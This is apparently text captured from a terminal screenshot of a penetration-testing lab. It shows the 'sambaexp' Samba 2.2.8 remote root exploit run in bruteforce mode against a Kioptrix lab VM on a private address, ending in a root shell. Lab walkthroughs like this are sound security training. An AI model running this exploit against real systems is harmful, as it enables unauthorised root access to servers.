 root@kali: ~/script
File Edit View Search Terminal Tabs Help
root@kali: ~/script × root@kali: ~/script
root@kali:~/script# ./sambaexp -b 0 -v 192.168.177.148
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)